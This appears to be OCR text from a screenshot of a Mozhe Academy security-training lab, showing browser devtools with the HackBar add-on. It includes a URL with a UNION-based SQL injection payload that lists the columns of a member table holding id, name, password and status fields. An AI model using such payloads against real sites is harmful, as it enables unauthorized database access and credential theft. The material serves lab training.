 id,name,password,status
墨者学院
专注于网络安全人才培养
3
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ncoding SQL XSS Other Contribute
http://219.153.49.228:43545/new_list.php?id=0 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_schema="mozhe_Discuz_StormGroup" and
table_name="StormGroup_member" --+